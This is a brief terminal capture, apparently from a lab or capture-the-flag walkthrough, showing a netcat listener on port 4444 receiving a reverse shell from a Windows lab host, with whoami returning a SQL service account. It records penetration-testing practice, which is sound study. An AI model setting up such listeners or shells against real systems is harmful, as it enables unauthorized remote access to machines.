 root@kali:~/transfer# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.125] 49678
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
querier\mssql-svc
C:\Windows\system32>